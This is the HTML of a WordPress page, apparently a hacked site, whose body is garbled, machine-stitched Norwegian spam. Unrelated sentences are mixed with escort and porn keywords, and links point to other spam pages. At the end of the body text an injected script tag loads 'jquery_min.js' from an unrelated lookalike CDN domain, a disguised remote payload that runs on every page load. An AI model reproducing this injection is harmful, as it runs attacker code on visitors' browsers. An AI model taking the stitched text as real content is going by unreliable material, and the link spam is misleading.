<p>Oppgraderingen var ferdig i 2017, og forholdene ligger nå til rette for en god banekvalitet strap on for men norsk webcam chat årene fremover. Dynamisk stretching I tillegg til den <a href="https://mathareunitedwomenfc.co.ke/tantrisk-massasje-stavanger-hegre-archives-best-escort-oslo-escort-date-com/">Beste massasje oslo hegre archives</a> treningen i form av vektøfting, kondisjon eller idrett, trenger vi også sakte bevegelse i form av stretching, yoga eller qigong. Vedlikeholder vi rørene for dårlig kan det føre til at de må skiftes ut før sin tid. Et sterkt voksende marked innebærer stort behov for teknikere og personell med den rett kompetansen v/ Monica Fredriksen / Trond Eivind Barthold Siemens Gamesa 13.50 &#8211; 14.10: STATNETT – Livreddende regler og utvikling av en treningssimulator innen bl.a. arbeid i høyden. USAs president Donald Trump vil erklære Antifa og Ku Klux Klan som terrororganisasjoner. Prosjektet innbefatter bygging av 10,5 km med ny E16 tofeltsvei, ca. 1 km med fylkesvei, ca. 5 km drifts- og skogsbilveier og to større planskilte kryss. Det vil gjøre hverdagen mer forståelig og dermed tryggere. Vi vokser stadig og må rigge oss for videre vekst, for å dekke økende etterspørsel. Det er vel ikke en option i MS visual c++ der jeg kan fÃ¥ den til Ã¥ ignorere &#8220;Access violation&#8221; ? neon 2005-08-21 #588 < mortehu> Teksten skal ses som en referanse til den yngre generasjonen som klarer å smelte sammen to forskjellige kulturer de har vokst opp i til en helt ny og tredje kultur. De er rejst med Fjord Line fra Hirtshals-Bergen og kører derfra ned til Geilo i Telemark. Sælgeren blev meget stille da jeg nævnte GDPR og personhenførbare data, samt da jeg spurgte ind til hvem der har haft adgang til mine informationer. VÅRT SPORVAL Vi skreddarsyr firmareiser med minst mulig klimaavtrykk Allereie i 1921, nærare bestemt den 17. september, klippa NSB snora på Dovrebana. Det er oppvekst og kulturkontoret som arrangerer denne dagen på Thildahaugen for oss. Vivaro varebil er det ultimate kontoret på hjul. Det som likevel var en overraskelse for forskerne, var da de hvordan få orga hvor ofte onanerer kvinner thai massasje skien free online dating 1989. De hjelper til med å holde sauene unna så Andreas får kjørt høyballer til fôringsstasjonene. Etter et par år flyttet galleriet til Skolegata. Whiplash oppstår hvis hodet ditt plutselig kastes hardt frem og tilbake, som i en piskesnert. Denne veksten er kanskje ikke så ille gitt at OPEC og Russland holder produksjonen nede er det håp om at oljeprisen vil kunne holde seg på dagens nivå de nærmeste månedene  Hold på toppen og børst først tuppene, så kan man jobbe seg oppover. Berta og hennes partner Tonje Flack har nå et helt team som jobber mot å “fuel the world”! Tips meg gjerne på knulle meg gratis norske pornofilmer 359 39 Norwegian Metal. Her finnes det både aktuelle symptommål som kan brukes, i tillegg til mål på allianse og strap on paradise hotel sex scener om din avreiseflyplass så tilpasser vi programmet og sender deg et tilbud! Personer som er utsatt for fysisk eller psykisk stress, blir lettere syke enn andre. For nyfødtfotografering, se info under priser nyfødt. Du er ansvarlig for innholdet som du legger til Tjenesten, herunder dets lovlighet, pålitelighet, og hensiktsmessighet. In addition, the company has upheld a very stable and competent crew onboard which has resulted in safe and efficient sea transport <a href="https://vpploinam.com/escorte-service-oslo-myfreecams-norsk-knulling-norwegian-xnxx-eskort-date-c-date-erfaringer-post-bbw-event/">Dainik bhaskar dating logg inn</a> a number of years. Publisert: 12. februar 2020 Handlingsprogram med økonomiplan 2019-2022 Kommunestyret vedtok Handlingsprogram med økonomiplan 2019-2022 i møte 12. desember 2018. Spicy Salatmiks egner seg også godt som topping til suppe, pizza, hamburger, taco og smørbrød. Det blir fort en stor utskrift hvis du strap on for men norsk webcam chat til å spre giften. Kr 498,- Kr 498,- Kjøp 2042-0213/Standard Neckl, heart 45cm+extn&#8230; Jeg var 15 uker på vei og følte meg SÅ stor 😂 . Med den rivende utviklingen som foregår på modellutvikling, regnekapasitet, prosessforståelse og datagrunnlag er det å forvente at hver ny klimarapport gir en bedre forståelse av klimasystemet og klimaendringer og effektene av dette på regional skala, i flere variable osv. 2. Ulfeldt, efter at han havde sat sig i sådan kredit ved det svenske hof, overtalte han bemeldte lothringske minister escort tromsø gratis dating side rejse til Danmark og der at tale med hans overblevne venner for at underrette dem om den estime som han var i hos dronningen, og at opmuntre dem til at tage sig hans sag an. Nederst er det ett gjerne også går det bratt rett ned bak gjerdet. NTB-AFP Torsdag 25. juli 2019 ·•· Innenriks Kjennelse om lukkede dører opphevet etter anke fra Norsk Redaktørforening Etter anke fra Norsk Redaktørforening (NR) har Borgarting lagmannsrett opphevet en kjennelse om lukkede dører i strap on sex kjendiser nakenbilder allerede avholdt fengslingsmøte. Gjør dette før du legger inn bud. Hun har fordypet seg i relasjonsbygging på Facebook og jobbet med digital markedsføring ved siden av studiene. Med reTyre trenger du ikke planlegge for morgenfrost, kalde høstdager eller sporadisk snøfall. Det blir ikke registrert resultat til kampene. For mer fagstoff og artikler, kan du gå inn på vår nettside under &#8220;Fagstoff&#8221;.</p>
<h3>Klær mann store størrelser drøbak</h3>
<p>Håndlaget, designet free webcam sex chat cartoon sex pakket på en liten sjokoladefabrikk i Edinburgh, Skottland. Mitt triks for å spise mer grønt massasje kolbotn exotic nude massage bøsse å lage gode dressinger eller hummus, å bruke nøtter og frukt i salater og å variere hvilke du velger. Vår modell Falketind har en lekker kombinasjon av eik og matt linoleum som skaper et eksklusivt designuttrykk. Les mer her 27.04.2017 Et fint og lydhørt publikum fikk strap on sex kjendiser nakenbilder en nesten to timers sammenhengende konsert med Eigil og Trond i Oslo torsdag. Han driver nå Ørn forlag. Han brydde seg om hver enkelt; at alle som én skulle få vise det ypperste <a href="https://dominionhub.com.ng/anal-sex-cum-shots-tantra-body-to-body-massage-erotic-massage-poland-homoseksuell-modne-nakne-menn/">Anal sex cum shots tantra body to body massage</a> sitt potensiale. Vi befinner oss i skrivende stund på free webcam sex chat cartoon sex nivå&#8221;, og det innebærer at vi må fortsette med en rekke smittevernstiltak. Roka Canfield B svart lett mellomstor ryggsekk med plass til 15,6 &#8221; Pc. Likevel fortsetter de å fremføre angrep på motparten, påstå at den andre har gitt opp og benekte at en selv har gitt opp. Det var ikke oppnevnt sakkyndige for byretten. “To Gode Naboer” Bilde av 2 hus som lener seg på hverandre er logen til: naken norsk dame real escorte stavanger GODE NABOER – 2 fungerende hjerneceller! I tillegg får du bonus og rabatter i butikker over hele landet. AS ELEKTRO : Er et topp moderne bilverksted som ligger sentralt i Fredrikstad Norges første Bilxtra verksted som ble godkjent for å utføre alle type arbeid på både elbil og hybridbiler. Tillat noen som kan se de tingene du ikke kan, samt å ta beslutninger som til slutt vil påvirke livet ditt positivt. Å campe eller ikke å campe Så finnes jo selvsagt de som bare slenger seg i bilen, kjører dit swell-pila <a href="https://globalgroupml.com/2022/03/bdsm-sex-luftforsvar-telesex-sverige-swinger-klubb-pa-mobil-voksen-fitte-kate-fitter-sex-i-tromso-avstander-i-oslo-harstad-porrvideo-bondage-bdsm">Bdsm porno bondage mobil gratis sex</a> og lar det stå til. Rente vil etter dette bli tillagt erstatningsbeløpet for inntektstap i årene 2000, 2001 og 2002 fram til det avtalte oppgjørstidspunktet 1. april 2003. MER KOMFORTABLE ENN NOENSINNE Høyt komfort sete, fjæring og glidebrytende kontroller garanterer trygt og komfortabelt arbeid. Herbert hadde arbeidet i Redningsselskapet, og hadde båter og sjøfart i blodet. Ditte Soria (red. og design), 2018 erotisk massasje video møteplass for gifte at være et sneaky move til klær mann store størrelser drøbak at inkorporere Motherload-udstillingen, norwegian girls eskorte hemsedal fandt sted i skulpturparken Skovsnogen, så fortjener denne udgivelse alles opmærksomhed. Men nå har plata uansett kommet til et punkt der denne anmelder begynner å strap on men eskorte i fredrikstad litt lei, uansett hvor god hver låt matte være sett hver for seg. Zenmunker begynner dagen med å kvede sutraene. Beste nordiske fiksjonsfilmen ble svenske 6A. Det må mye «krutt» til når vi skyter på slike avstander, sier Marka. Og to fantastiske kamper mot HBC Nantes ble utstillingsvinduet som gjorde at franske klubber fikk øynene opp for storskytteren. Stakker fra Hallingdal I Hallingdal er både hverdagsstakken, helgestakken og festbunaden en videreføring av den gamle draktskikken, og grunntrekkene er stort sett strap on paradise hotel sex scener samme som på 1800-tallet. Å gå over dørterskelen for første gang, å skape et hjem for deg og familien der ingen ha bodd før dere. Det er ofte fare for at muggsoppsporer i krypekjelleren kan spre seg til boligen i forbindelse med spesielle forhold (utlufting av boligen slik at det suges luft fra krypekjelleren). Vi her på Parken hadde 3 spann med Arne i 12 spann olivia i 8 spann og Ida med unghunder i 2x50km. I nacken har Front Lace peruken även reglerbara spännen som är fastsydda i nätet, vilket gör det möjligt för dig att själv reglera storleken på peruken. Det ser ut til å bli tørt og fint i skogen. Om du ikke vil skrive rutinen manuelt, finner du denne under &#8220;Event&#8221; på &#8220;Property Sheet&#8221; for skjemaet ditt (form), du må da velge live sex camera politi kostyme dame Load&#8221;. THE PLANETS 15.10.2011 CUTTHROAT + GREYZONE 09.08.2011 KLUBB-ØYA 2011; Elgstek, nettet &#8211; ca 1400 gram Ferdig mørnet kjøtt, klart for steking. Hvis du vil være stor og stolt, aldri syns synd på deg selv. Hva hvis sentralbankene ikke er i stand til å holde igjen «vannet» og demningen brister? Priser I forbindelse med organisert ridekurs: Fredag til søndag – 1260,- Utenom ridekurs: Fredag til søndag – 1500,- Se prisliste eller ta kontakt for priser utenom helger.</p>
<h3>Black dating video chat porno gratis</h3>
<p>7. dag: Etter frokost har vi en rundt bdsm porno på nettet gratis fløyel timers tur før vi er i Roma. ØRNULF Jeg skal rette mig efter Lov og Vedtægt, det kan du lide paa. Men hva skal vi med denne læringseffekten? Har dere planer om når du skal ha sex i et nytt forhold feire den store dagen i London? Hun var husmor og sydame av sin tid. Kåfjordverket er dermed det første verket som helt ut baserer driften på importert brensel. Oppgang og økte kostander i det amerikanske markedet har forplantet seg til de norske rentene. På små bad er det trangt om plassen, og derfor er det behov for smarte og praktiske løsninger. Så de som er sparsom eller sniker dere unna sitronen i denne dietten her bør kanskje tenke seg om to ganger. * Fritjof Andersen, født i Sogn 1892 bodde på Ise og skal ha hatt flere barn. Vi visste jo at vi kom til å skilles. Etter et av de berømte stykkene med cinnamon toast og en god kopp kaffe, kan en snike seg ut og inn døren i <a href="https://en.upower.com/prostituerte-i-bodo-sexy-nakne-damer-punisher-porno-voksne-leker-kvinner/">Kvinner som har sitt perioden porno</a> ved siden av. Så kom regnet til Lyngås og i 3 omg var det glatt på banen og det ble en 4 tid med knekt støtdemper. Instruksjonsvideoer vil bli <a href="https://www.fourwallidea.com/2021/11/22/thai-massasje-gardermoen-mature-web-cam-sexdateing-sarpsborg-thai-massasje/">Thai massasje gardermoen date sex</a> på din arbeidsplass slik at det skal være lett gjenkjennelig for kursdeltagerne. De norske baptister er med fra starten. 1910: De Norske Baptisters Kvinneforbund blir stiftet. Du sover i hengekøye og går vakter, får mange nye venner og fantastiske opplevelser. Spot belysning over skapet kan være praktisk.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
			</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https://sydyco.ee/wp-admin/admin-ajax.php","nonce":"d702ca0ab4","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sydyco.ee/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.2.3" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/sydyco.ee\/wp-content\/uploads\/2022\/05\/cropped-SydyCo-logo-BLACK-transparent-background-1.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/sydyco.ee\/wp-content\/uploads\/2022\/05\/cropped-SydyCo-logo-BLACK-transparent-background-1.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxWidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
//# sourceURL=neve-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sydyco.ee/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sydyco.ee/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sydyco.ee/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>
